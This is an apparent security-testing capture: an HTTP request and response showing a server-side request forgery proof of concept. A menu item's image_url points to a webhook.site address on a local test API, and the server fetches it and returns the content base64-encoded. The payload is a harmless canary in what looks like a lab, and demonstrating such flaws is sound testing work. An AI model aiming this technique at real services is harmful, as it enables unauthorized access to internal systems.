 Request
Pretty Raw Hex
\n
1 PUT /menu HTTP/1.1
2 Host: localhost:8091
3 Content-Type: application/json
4 Accept: application/json
5 Content-Length: 174
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2VyQSIsImV4cCI6MTc1ODA0MzA0MX0.cU5Nqzitq2zutJzhDijHUvBtj
hFNyZZzVBwKluRLV5k
7
8 {
9 "name":"Spicy SSRF",
10 "price":99,
11 "category":"SSRF",
12 "image_url":"https://webhook.site/b30fd2cc-4c19-4403-b5ab-1b4c66e391a2",
13 "description":"High Protein"
14 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 date: Tue, 16 Sep 2025 17:12:15 GMT
3 server: uvicorn
4 content-length: 119
5 content-type: application/json
6
7 {
"id":20,
"name":"Spicy SSRF",
"price":99.0,
"category":"SSRF",
"description":"High Protein",
"image_base64":"U1NSRiBoaXQh"
}